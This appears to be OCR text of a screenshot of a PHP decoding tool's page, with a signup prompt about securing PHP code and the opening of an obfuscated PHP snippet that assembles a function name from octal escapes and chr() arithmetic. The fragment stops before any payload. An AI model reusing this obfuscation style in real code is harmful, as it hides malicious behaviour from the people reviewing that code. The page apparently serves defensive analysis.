
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php$VJoUdVdTV/*Vl */="\163"."\164"/*uD */. chr(
924 - 810 )."\137"/* nKb */..